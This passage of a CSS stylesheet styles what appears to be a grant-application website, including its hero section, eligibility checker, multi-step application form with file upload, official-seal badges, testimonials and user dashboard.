    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.12), 0 0 22px rgba(120, 120, 120, 0.08), inset 0 1px 0 rgba(255, 255, 255, 0.08);
  }
  50% {
    box-shadow: 0 8px 26px rgba(0, 0, 0, 0.18), 0 0 40px rgba(160, 160, 160, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.08);
  }
}

.btn-secondary {
  background: transparent;
  color: var(--white);
  border: 1.5px solid rgba(255, 255, 255, 0.35);
}

.btn-secondary:hover {
  background: rgba(255, 255, 255, 0.06);
  border-color: var(--white);
  color: var(--white);
  transform: translateY(-1px);
}

.btn-outline-dark {
  background: transparent;
  color: var(--black-900);
  border: 1.5px solid var(--black-700);
}

.btn-outline-dark:hover {
  background: var(--black-900);
  color: var(--white);
  transform: translateY(-1px);
}

.btn-lg {
  padding: 1.125rem 2.5rem;
  font-size: 1rem;
}

.nav-toggle {
  display: none;
  background: none;
  border: none;
  color: var(--white);
  cursor: pointer;
  padding: 0.5rem;
}

.hero {
  min-height: 100vh;
  position: relative;
  display: flex;
  align-items: center;
  overflow: hidden;
  background: var(--black-900);
}

.hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    linear-gradient(135deg, rgba(10, 10, 10, 0.92) 0%, rgba(26, 26, 26, 0.82) 45%, rgba(10, 10, 10, 0.94) 100%),
    url('https://coresg-normal.trae.ai/api/ide/v1/text_to_image?prompt=monochrome%20financial%20skyline%20corporate%20towers%20black%20white%20elegant%20upward%20graph%20lines&image_size=landscape_16_9') center/cover;
  filter: grayscale(100%);
}

.hero::after {
  content: '';
  position: absolute;
  inset: 0;
  background:
    radial-gradient(circle at 20% 30%, rgba(163, 163, 163, 0.08) 0%, transparent 50%),
    radial-gradient(circle at 80% 70%, rgba(82, 82, 82, 0.12) 0%, transparent 50%);
}

.hero-content {
  position: relative;
  z-index: 1;
  padding-top: 100px;
  width: 100%;
  min-width: 0;
  max-width: 1280px;
  margin: 0 auto;
  padding: 120px 1.5rem 80px;
}

.hero-badge {
  display: inline-flex;
  max-width: 100%;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1.25rem;
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.18);
  border-radius: 2px;
  margin-bottom: 2rem;
}

.hero-badge span {
  font-size: 0.8rem;
  color: var(--silver-300);
  font-weight: 600;
  letter-spacing: 1.2px;
  text-transform: uppercase;
}

.hero-badge span:not(.dot) {
  min-width: 0;
  overflow-wrap: anywhere;
}

.hero-badge .dot {
  flex-shrink: 0;
}

.hero-badge .dot {
  width: 8px;
  height: 8px;
  background: var(--ash-500);
  border-radius: 50%;
  box-shadow: 0 0 10px rgba(120, 120, 120, 0.6);
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.45; }
}

.hero h1 {
  font-size: clamp(2.5rem, 5vw, 4.1rem);
  color: var(--white);
  margin-bottom: 1.5rem;
  max-width: 920px;
  font-weight: 700;
}

.hero h1 .accent {
  background: linear-gradient(135deg, #ffffff 0%, #c9c9c9 60%, #a3a3a3 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-subtitle {
  font-size: clamp(1rem, 2vw, 1.2rem);
  color: var(--ash-300);
  max-width: 720px;
  margin-bottom: 2.5rem;
  line-height: 1.75;
}

.hero-actions {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  margin-bottom: 3.5rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 2rem;
  max-width: 840px;
}

.stat-item {
  padding: 1.25rem 1.5rem;
  background: rgba(255, 255, 255, 0.025);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 2px;
  backdrop-filter: blur(8px);
}

.stat-number {
  font-family: 'Helvetica Neue', sans-serif;
  font-size: 2rem;
  font-weight: 700;
  color: var(--white);
  margin-bottom: 0.25rem;
  letter-spacing: -0.02em;
}

.stat-label {
  font-size: 0.78rem;
  color: var(--silver-400);
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-weight: 500;
}

.trust-bar {
  background: linear-gradient(180deg, var(--black-800) 0%, var(--black-900) 100%);
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  padding: 2rem 0;
}

.trust-items {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 1.5rem;
}

.trust-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 1rem 1.25rem;
  border-radius: 2px;
  transition: background 0.3s ease;
  border: 1px solid rgba(255, 255, 255, 0.04);
}

.trust-item:hover {
  background: rgba(255, 255, 255, 0.02);
}

.trust-icon {
  flex-shrink: 0;
  width: 52px;
  height: 52px;
  border-radius: 2px;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.04) 0%, rgba(255, 255, 255, 0.015) 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
}

.trust-icon svg {
  width: 26px;
  height: 26px;
  color: var(--silver-300);
}

.trust-text h4 {
  color: var(--white);
  font-size: 0.98rem;
  font-family: 'Segoe UI', sans-serif;
  font-weight: 600;
  margin-bottom: 0.15rem;
  letter-spacing: 0.1px;
}

.trust-text p {
  color: var(--silver-400);
  font-size: 0.8rem;
  margin: 0;
}

.section {
  padding: 6rem 0;
}

.section-header {
  text-align: center;
  max-width: 750px;
  margin: 0 auto 4rem;
}

.section-label {
  display: inline-block;
  font-size: 0.76rem;
  font-weight: 700;
  color: var(--ash-600);
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 1rem;
}

.section-header h2 {
  font-size: clamp(2rem, 4vw, 2.9rem);
  margin-bottom: 1rem;
  color: var(--black-900);
}

.section-header p {
  font-size: 1.08rem;
  color: var(--ash-600);
  line-height: 1.75;
}

.bg-slate {
  background: var(--ash-50);
}

.bg-navy {
  background: var(--black-900);
}

.bg-navy h2,
.bg-navy h3,
.bg-navy h4 {
  color: var(--white);
}

.bg-navy .section-label {
  color: var(--silver-400);
}

.bg-navy .section-header p {
  color: var(--silver-400);
}

.how-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 2rem;
}

.step-card {
  background: var(--white);
  border: 1px solid var(--ash-200);
  border-radius: 4px;
  padding: 2.5rem 2rem;
  position: relative;
  transition: all 0.35s ease;
  overflow: hidden;
}

.step-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, #262626, #a3a3a3);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.4s ease;
}

.step-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.06);
  border-color: var(--ash-300);
}

.step-card:hover::before {
  transform: scaleX(1);
}

.step-number {
  width: 60px;
  height: 60px;
  border-radius: 2px;
  background: linear-gradient(135deg, var(--black-900) 0%, var(--black-600) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Helvetica Neue', sans-serif;
  font-size: 1.65rem;
  font-weight: 700;
  color: var(--white);
  margin-bottom: 1.5rem;
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.08);
}

.step-card h3 {
  font-size: 1.3rem;
  margin-bottom: 0.75rem;
  font-family: 'Segoe UI', sans-serif;
  font-weight: 700;
  color: var(--black-900);
}

.step-card p {
  color: var(--ash-600);
  line-height: 1.75;
  font-size: 0.95rem;
}

.testimonials-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 2rem;
}

.testimonial-card {
  background: var(--white);
  border-radius: 4px;
  padding: 2.5rem;
  box-shadow: 0 2px 14px rgba(0, 0, 0, 0.03);
  border: 1px solid var(--ash-200);
  transition: all 0.35s ease;
}

.testimonial-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.06);
  border-color: var(--ash-300);
}

.testimonial-quote {
  font-family: Georgia, serif;
  font-size: 3rem;
  color: var(--ash-400);
  line-height: 1;
  margin-bottom: 1rem;
  opacity: 0.6;
}

.testimonial-text {
  color: var(--ash-700);
  line-height: 1.85;
  font-size: 1rem;
  margin-bottom: 2rem;
  font-style: normal;
}

.testimonial-author {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--ash-200);
}

.testimonial-avatar {
  width: 56px;
  height: 56px;
  border-radius: 2px;
  object-fit: cover;
  border: 2px solid var(--ash-200);
  filter: grayscale(100%) contrast(1.02);
}

.testimonial-info h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1rem;
  font-weight: 700;
  color: var(--black-900);
  margin-bottom: 0.15rem;
}

.testimonial-info p {
  font-size: 0.85rem;
  color: var(--ash-500);
  margin: 0;
}

.testimonial-grant {
  margin-left: auto;
  text-align: right;
}

.testimonial-grant .amount {
  font-family: 'Helvetica Neue', sans-serif;
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--black-900);
}

.testimonial-grant .label {
  font-size: 0.68rem;
  color: var(--ash-500);
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-weight: 500;
}

.cta-section {
  position: relative;
  overflow: hidden;
}

.cta-section::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    linear-gradient(135deg, rgba(10, 10, 10, 0.96) 0%, rgba(20, 20, 20, 0.92) 100%),
    url('https://coresg-normal.trae.ai/api/ide/v1/text_to_image?prompt=monochrome%20corporate%20architecture%20columns%20formal%20government%20building%20black%20white%20high%20contrast&image_size=landscape_16_9') center/cover;
  filter: grayscale(100%);
}

.cta-content {
  position: relative;
  z-index: 1;
  text-align: center;
  padding: 6rem 1.5rem;
}

.cta-content h2 {
  font-size: clamp(2rem, 4vw, 2.9rem);
  color: var(--white);
  margin-bottom: 1rem;
}

.cta-content > p {
  font-size: 1.12rem;
  color: var(--ash-300);
  max-width: 620px;
  margin: 0 auto 2.5rem;
  line-height: 1.75;
}

.cta-actions {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
}

.footer {
  background: var(--black-900);
  padding: 4rem 0 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 3rem;
}

.footer-brand p {
  color: var(--silver-400);
  line-height: 1.75;
  margin-top: 1.25rem;
  font-size: 0.9rem;
  max-width: 320px;
}

.footer h4 {
  color: var(--white);
  font-family: 'Segoe UI', sans-serif;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 1.25rem;
}

.footer-links {
  list-style: none;
}

.footer-links li {
  margin-bottom: 0.75rem;
}

.footer-links a {
  color: var(--silver-400);
  text-decoration: none;
  font-size: 0.9rem;
  transition: color 0.2s ease;
}

.footer-links a:hover {
  color: var(--white);
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.footer-bottom p {
  color: var(--ash-500);
  font-size: 0.82rem;
}

.page-header {
  background: var(--black-900);
  padding: 160px 0 100px;
  position: relative;
  overflow: hidden;
}

.page-header::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    radial-gradient(circle at 30% 50%, rgba(163, 163, 163, 0.06) 0%, transparent 60%),
    radial-gradient(circle at 70% 80%, rgba(82, 82, 82, 0.1) 0%, transparent 50%);
}

.page-header-content {
  position: relative;
  z-index: 1;
  text-align: center;
}

.page-header h1 {
  font-size: clamp(2.25rem, 4vw, 3.4rem);
  color: var(--white);
  margin-bottom: 1rem;
}

.page-header p {
  font-size: 1.12rem;
  color: var(--ash-300);
  max-width: 650px;
  margin: 0 auto;
  line-height: 1.75;
}

.breadcrumbs {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  margin-bottom: 1.5rem;
  font-size: 0.84rem;
}

.breadcrumbs a {
  color: var(--silver-300);
  text-decoration: none;
  font-weight: 500;
}

.breadcrumbs span {
  color: var(--ash-500);
}

.breadcrumbs .current {
  color: var(--silver-400);
}

.eligibility-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: start;
}

.eligibility-list h3 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.7rem;
  margin-bottom: 2rem;
  color: var(--black-900);
}

.requirement-item {
  display: flex;
  gap: 1rem;
  padding: 1.25rem 0;
  border-bottom: 1px solid var(--ash-200);
}

.requirement-item:last-child {
  border-bottom: none;
}

.req-icon {
  flex-shrink: 0;
  width: 40px;
  height: 40px;
  border-radius: 2px;
  background: linear-gradient(135deg, rgba(64, 64, 64, 0.07) 0%, rgba(64, 64, 64, 0.03) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(64, 64, 64, 0.12);
}

.req-icon svg {
  width: 20px;
  height: 20px;
  color: var(--ash-700);
}

.req-content h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.02rem;
  font-weight: 700;
  color: var(--black-900);
  margin-bottom: 0.25rem;
}

.req-content p {
  color: var(--ash-600);
  font-size: 0.9rem;
  line-height: 1.65;
  margin: 0;
}

.checker-card {
  background: var(--white);
  border-radius: 4px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--ash-200);
  overflow: hidden;
}

.checker-header {
  background: linear-gradient(135deg, var(--black-800) 0%, var(--black-900) 100%);
  padding: 2rem;
  text-align: center;
}

.checker-header h3 {
  font-family: 'Segoe UI', sans-serif;
  color: var(--white);
  font-size: 1.3rem;
  margin-bottom: 0.5rem;
}

.checker-header p {
  color: var(--silver-400);
  font-size: 0.88rem;
}

.checker-body {
  padding: 2rem;
  min-height: 400px;
  display: flex;
  flex-direction: column;
}

.checker-progress {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 2rem;
}

.checker-progress .bar {
  flex: 1;
  height: 6px;
  background: var(--ash-100);
  border-radius: 3px;
  overflow: hidden;
}

.checker-progress .fill {
  height: 100%;
  background: linear-gradient(90deg, var(--black-800), var(--ash-500));
  border-radius: 3px;
  transition: width 0.4s ease;
}

.checker-progress .count {
  font-size: 0.84rem;
  font-weight: 600;
  color: var(--ash-600);
}

.checker-question {
  flex: 1;
  display: flex;
  flex-direction: column;
}

.checker-question h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.22rem;
  color: var(--black-900);
  margin-bottom: 0.5rem;
}

.checker-question .question-desc {
  color: var(--ash-500);
  font-size: 0.9rem;
  margin-bottom: 2rem;
  line-height: 1.6;
}

.answer-options {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  margin-bottom: 2rem;
}

.answer-btn {
  width: 100%;
  padding: 1rem 1.5rem;
  background: var(--white);
  border: 1.5px solid var(--ash-200);
  border-radius: 4px;
  font-size: 0.98rem;
  font-weight: 500;
  color: var(--ash-700);
  cursor: pointer;
  text-align: left;
  transition: all 0.25s ease;
  font-family: inherit;
}

.answer-btn:hover {
  border-color: var(--black-700);
  background: rgba(0, 0, 0, 0.02);
  color: var(--black-900);
}

.checker-nav {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
  padding-top: 1.5rem;
  border-top: 1px solid var(--ash-200);
}

.btn-back {
  padding: 0.75rem 1.5rem;
  background: transparent;
  border: 1px solid var(--ash-300);
  border-radius: 4px;
  color: var(--ash-600);
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: inherit;
  font-size: 0.88rem;
}

.btn-back:hover {
  background: var(--ash-50);
  color: var(--black-800);
  border-color: var(--ash-400);
}

.btn-next {
  padding: 0.75rem 1.5rem;
  background: var(--black-900);
  border: none;
  border-radius: 4px;
  color: var(--white);
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: inherit;
  font-size: 0.88rem;
}

.btn-next:hover:not(:disabled) {
  background: var(--black-700);
}

.btn-next:disabled {
  opacity: 0.45;
  cursor: not-allowed;
}

.checker-result {
  text-align: center;
  padding: 2rem 0;
}

.result-icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  margin: 0 auto 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
}

.result-icon.success {
  background: linear-gradient(135deg, rgba(64, 64, 64, 0.1) 0%, rgba(64, 64, 64, 0.04) 100%);
}

.result-icon.success svg {
  width: 40px;
  height: 40px;
  color: var(--ash-700);
}

.result-icon.rejected {
  background: linear-gradient(135deg, rgba(26, 26, 26, 0.1) 0%, rgba(26, 26, 26, 0.04) 100%);
}

.result-icon.rejected svg {
  width: 40px;
  height: 40px;
  color: var(--danger);
}

.checker-result h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.5rem;
  margin-bottom: 0.5rem;
}

.checker-result.success h4 {
  color: var(--ash-700);
}

.checker-result.rejected h4 {
  color: var(--danger);
}

.checker-result p {
  color: var(--ash-600);
  margin-bottom: 2rem;
  line-height: 1.7;
}

.application-container {
  max-width: 860px;
  margin: 0 auto;
}

.progress-steps {
  display: flex;
  justify-content: space-between;
  margin-bottom: 3rem;
  position: relative;
}

.progress-steps::before {
  content: '';
  position: absolute;
  top: 20px;
  left: 5%;
  right: 5%;
  height: 3px;
  background: var(--ash-100);
  z-index: 0;
}

.progress-line {
  position: absolute;
  top: 20px;
  left: 5%;
  height: 3px;
  background: linear-gradient(90deg, var(--black-900), var(--ash-500));
  z-index: 1;
  transition: width 0.5s ease;
}

.progress-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.75rem;
  position: relative;
  z-index: 2;
  flex: 1;
}

.step-circle {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: var(--white);
  border: 2.5px solid var(--ash-200);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: var(--ash-400);
  transition: all 0.3s ease;
  font-size: 0.92rem;
}

.progress-step.active .step-circle {
  border-color: var(--black-700);
  background: linear-gradient(135deg, var(--black-900) 0%, var(--black-600) 100%);
  color: var(--white);
  box-shadow: 0 0 0 5px rgba(120, 120, 120, 0.08);
}

.progress-step.completed .step-circle {
  border-color: var(--ash-700);
  background: var(--ash-700);
  color: var(--white);
}

.progress-step-label {
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--ash-500);
  text-align: center;
}

.progress-step.active .progress-step-label {
  color: var(--black-900);
}

.progress-line-pause {
  position: absolute;
  top: 9px;
  left: calc(5% + (4.5 / 6) * 90%);
  transform: translateX(-50%);
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #ffffff;
  border: 2px solid #d4af37;
  box-shadow: 0 0 0 5px rgba(212,175,55,0.12), 0 6px 18px rgba(10,25,41,0.08);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 3;
  opacity: 0;
  transform: translateX(-50%) scale(0.7);
  transition: opacity 0.4s ease, transform 0.4s ease;
  pointer-events: none;
}

.progress-line-pause.visible {
  opacity: 1;
  transform: translateX(-50%) scale(1);
  pointer-events: auto;
}

.progress-line-pause.hidden {
  opacity: 0;
  transform: translateX(-50%) scale(0.7);
  pointer-events: none;
}

.progress-line-pause svg {
  width: 12px;
  height: 12px;
  display: block;
}

.form-card {
  background: var(--white);
  border-radius: 4px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.04);
  border: 1px solid var(--ash-200);
  padding: 3rem;
}

.form-step {
  animation: fadeIn 0.4s ease;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(10px); }
  to { opacity: 1; transform: translateY(0); }
}

.form-step h3 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.7rem;
  margin-bottom: 0.5rem;
  color: var(--black-900);
}

.form-step .step-desc {
  color: var(--ash-600);
  margin-bottom: 2.5rem;
}

.form-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 1.5rem;
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  min-width: 0;
}

.form-group.full {
  grid-column: span 2;
}

.form-group label {
  font-size: 0.88rem;
  font-weight: 600;
  color: var(--ash-700);
  letter-spacing: 0.1px;
}

.form-group label .required {
  color: var(--danger);
  margin-left: 2px;
  font-weight: 700;
}

.form-input,
.form-select,
.form-textarea {
  width: 100%;
  min-width: 0;
  max-width: 100%;
  padding: 0.875rem 1rem;
  border: 1.5px solid var(--ash-200);
  border-radius: 4px;
  font-size: 0.94rem;
  color: var(--black-800);
  font-family: inherit;
  transition: all 0.25s ease;
  background: var(--white);
}

.form-input:focus,
.form-select:focus,
.form-textarea:focus {
  outline: none;
  border-color: var(--black-700);
  box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.05);
}

.form-textarea {
  resize: vertical;
  min-height: 120px;
  line-height: 1.6;
}

.upload-area {
  border: 1.5px dashed var(--ash-300);
  border-radius: 4px;
  padding: 3rem 2rem;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  background: var(--ash-50);
}

.upload-area:hover {
  border-color: var(--black-700);
  background: rgba(0, 0, 0, 0.015);
}

.upload-icon {
  width: 56px;
  height: 56px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  background: var(--white);
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--ash-200);
}

.upload-icon svg {
  width: 28px;
  height: 28px;
  color: var(--ash-500);
}

.upload-area h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.08rem;
  color: var(--black-900);
  margin-bottom: 0.25rem;
}

.upload-area p {
  color: var(--ash-500);
  font-size: 0.88rem;
}

.file-list {
  margin-top: 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.file-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 1rem;
  background: var(--ash-50);
  border: 1px solid var(--ash-200);
  border-radius: 4px;
}

.file-icon {
  width: 36px;
  height: 36px;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.04);
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--ash-200);
}

.file-icon svg {
  width: 18px;
  height: 18px;
  color: var(--ash-700);
}

.file-info {
  flex: 1;
}

.file-info .name {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--black-800);
}

.file-info .size {
  font-size: 0.78rem;
  color: var(--ash-500);
}

.file-remove {
  background: none;
  border: none;
  color: var(--ash-400);
  cursor: pointer;
  padding: 0.25rem;
  transition: color 0.2s ease;
}

.file-remove:hover {
  color: var(--danger);
}

.form-actions {
  display: flex;
  justify-content: space-between;
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px solid var(--ash-200);
}

.review-summary {
  background: var(--ash-50);
  border-radius: 4px;
  padding: 2rem;
  margin-bottom: 2rem;
  border: 1px solid var(--ash-200);
}

.review-section {
  margin-bottom: 2rem;
}

.review-section:last-child {
  margin-bottom: 0;
}

.review-section h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 0.92rem;
  color: var(--ash-700);
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--ash-200);
  font-weight: 700;
}

.review-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 0.75rem 1.5rem;
}

.review-item {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
  min-width: 0;
}

.review-item .label {
  font-size: 0.76rem;
  color: var(--ash-500);
  text-transform: uppercase;
  letter-spacing: 0.6px;
  font-weight: 600;
}

.review-item .value {
  font-size: 0.94rem;
  font-weight: 600;
  color: var(--black-800);
  overflow-wrap: anywhere;
}

.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: center;
  margin-bottom: 5rem;
}

.about-content h3 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 2rem;
  margin-bottom: 1.5rem;
  color: var(--black-900);
}

.about-content p {
  color: var(--ash-600);
  line-height: 1.85;
  margin-bottom: 1.25rem;
}

.about-image {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
}

.about-image img {
  width: 100%;
  height: auto;
  display: block;
  filter: grayscale(100%) contrast(1.04);
}

.official-seals {
  display: flex;
  justify-content: center;
  gap: 3rem;
  padding: 3rem;
  background: linear-gradient(135deg, var(--ash-50) 0%, var(--white) 100%);
  border-radius: 4px;
  border: 1px solid var(--ash-200);
  margin-bottom: 5rem;
  flex-wrap: wrap;
}

.seal {
  text-align: center;
}

.seal-badge {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin: 0 auto 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.seal-badge::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: conic-gradient(from 0deg, #8a8a8a, #dedede, #8a8a8a);
  padding: 3px;
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
}

.seal-inner {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--black-800) 0%, var(--black-900) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.seal-inner svg {
  width: 36px;
  height: 36px;
  color: var(--silver-300);
  margin-bottom: 0.25rem;
}

.seal-inner span {
  font-family: 'Helvetica Neue', serif;
  font-size: 0.58rem;
  color: var(--silver-300);
  font-weight: 600;
  letter-spacing: 0.5px;
}

.seal-label {
  font-size: 0.84rem;
  font-weight: 600;
  color: var(--black-900);
  line-height: 1.45;
}

.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 2rem;
}

.team-card {
  text-align: center;
  padding: 2.5rem 2rem;
  background: var(--white);
  border: 1px solid var(--ash-200);
  border-radius: 4px;
  transition: all 0.3s ease;
}

.team-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.06);
  border-color: var(--ash-300);
}

.team-avatar {
  width: 100px;
  height: 100px;
  border-radius: 2px;
  object-fit: cover;
  margin: 0 auto 1.25rem;
  border: 3px solid var(--ash-200);
  filter: grayscale(100%) contrast(1.02);
}

.team-card h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.12rem;
  margin-bottom: 0.25rem;
  color: var(--black-900);
}

.team-card .role {
  color: var(--ash-700);
  font-size: 0.82rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  margin-bottom: 0.75rem;
}

.team-card p {
  color: var(--ash-600);
  font-size: 0.9rem;
  line-height: 1.65;
}

.dashboard-layout {
  display: flex;
  min-height: 100vh;
  background: var(--ash-50);
  padding-top: 76px;
}

.dashboard-sidebar {
  width: 260px;
  background: var(--black-900);
  padding: 2rem 0;
  position: fixed;
  left: 0;
  top: 76px;
  bottom: 0;
  overflow-y: auto;
  border-right: 1px solid rgba(255, 255, 255, 0.06);
}

.dash-nav {
  list-style: none;
  padding: 0 1rem;
}

.dash-nav-item {
  margin-bottom: 0.25rem;
}

.dash-nav-link {
  display: flex;
  align-items: center;
  gap: 0.875rem;
  padding: 0.875rem 1rem;
  color: var(--silver-400);
  text-decoration: none;
  border-radius: 2px;
  font-size: 0.9rem;
  font-weight: 500;
  transition: all 0.2s ease;
}

.dash-nav-link:hover {
  background: rgba(255, 255, 255, 0.04);
  color: var(--white);
}

.dash-nav-link.active {
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.08) 0%, transparent 100%);
  color: var(--white);
  border-left: 3px solid var(--white);
}

.dash-nav-link svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.dash-sidebar-section {
  padding: 1.5rem 1.5rem 0;
  margin-top: 1.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.dash-sidebar-title {
  font-size: 0.7rem;
  color: var(--ash-500);
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-weight: 700;
  padding: 0 0.5rem 0.75rem;
}

.dashboard-main {
  flex: 1;
  margin-left: 260px;
  padding: 2.5rem;
}

.dash-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
  gap: 1.5rem;
}

.dash-welcome h2 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.7rem;
  margin-bottom: 0.25rem;
  color: var(--black-900);
}

.dash-welcome p {
  color: var(--ash-500);
  font-size: 0.95rem;
}

.dash-user {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.dash-notification {
  width: 44px;
  height: 44px;
  border-radius: 2px;
  background: var(--white);
  border: 1px solid var(--ash-200);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative;
  transition: all 0.2s ease;
}

.dash-notification:hover {
  border-color: var(--ash-400);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.04);
}

.dash-notification svg {
  width: 20px;
  height: 20px;
  color: var(--ash-600);
}

.dash-notification .badge {
  position: absolute;
  top: 8px;
  right: 10px;
  width: 8px;
  height: 8px;
  background: var(--danger);
  border-radius: 50%;
}

.dash-avatar {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.5rem 0.75rem 0.5rem 0.5rem;
  background: var(--white);
  border-radius: 2px;
  border: 1px solid var(--ash-200);
  cursor: pointer;
}

.dash-avatar img {
  width: 36px;
  height: 36px;
  border-radius: 2px;
  object-fit: cover;
  filter: grayscale(100%);
}

.dash-avatar .name {
